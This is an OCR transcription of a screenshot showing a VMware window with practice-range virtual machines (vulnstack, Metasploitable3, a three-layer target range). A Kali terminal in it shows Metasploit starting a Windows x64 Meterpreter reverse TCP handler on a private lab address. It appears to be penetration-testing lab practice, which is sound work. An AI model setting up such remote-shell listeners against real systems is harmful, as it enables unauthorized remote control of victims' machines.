 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd64
Windows Server 2016
windowsXP
kali-linux-2023.3-vmware-amd64
Windows 11 x64
kali-linux-2023.3-vmware-amd64
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd64
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 8:07
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.80.148 -P 9999
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 192.168.80.148:9999
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
搜索
英 拼
21:07
2024/1/25